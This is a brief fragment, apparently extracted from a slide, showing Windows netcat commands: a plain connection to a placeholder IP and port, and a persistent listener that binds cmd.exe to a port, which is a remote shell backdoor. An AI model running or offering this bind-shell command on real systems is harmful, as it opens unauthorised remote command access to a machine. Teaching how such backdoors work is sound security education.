 >_
C:> nc <ip> <port>
C:> nc –L –p <port>
-t -e cmd.exe